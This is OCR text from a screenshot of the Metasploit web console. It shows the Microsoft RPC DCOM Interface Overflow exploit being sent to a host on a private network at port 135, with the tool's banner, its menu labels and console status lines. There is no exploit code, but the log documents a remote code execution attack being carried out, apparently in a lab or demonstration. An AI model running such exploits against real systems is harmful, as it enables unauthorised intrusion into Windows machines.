 Metasploit Framework Web Console
http://127.0.0.1:55555/
Google
Exploits Auxiliaries Payloads Console Sessions Options About
Microsoft RPC DCOM Interface Overflow (11)
Metasploit Exploit (12)
metasploit
=[ msf v3.1-release
+ -- --=[ 262 exploits - 117 payloads
+ -- --=[ 17 encoders - 6 nops
=[ 46 aux
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.0.59[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.0.59[135] ...
[*] Sending exploit ...
(running)
RPORT Required